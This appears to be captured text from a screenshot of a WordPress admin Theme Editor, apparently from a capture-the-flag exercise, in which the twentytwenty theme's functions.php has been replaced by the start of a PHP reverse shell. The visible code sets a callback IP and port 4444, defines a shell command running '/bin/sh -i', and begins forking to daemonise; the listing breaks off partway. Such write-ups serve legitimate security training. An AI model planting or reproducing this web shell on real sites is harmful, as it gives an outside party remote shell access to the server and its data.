 All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
twentytwenty: Theme Functions (functions.php)
Select theme to edit:
twentytwenty
Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.8.6.10';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked
35     if (posix_setsid() == -1) {
36         printit("Error: Can't setsid()");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
class-twentytwenty-
Documentation:
Function Name...
Look Up
Update File